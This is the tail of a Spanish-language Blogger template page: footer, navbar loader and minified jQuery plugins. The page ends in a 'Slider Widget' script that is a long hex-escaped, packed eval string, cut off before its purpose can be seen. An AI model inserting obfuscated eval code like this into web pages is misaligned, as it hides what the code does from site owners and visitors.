<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4755818811182770031\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\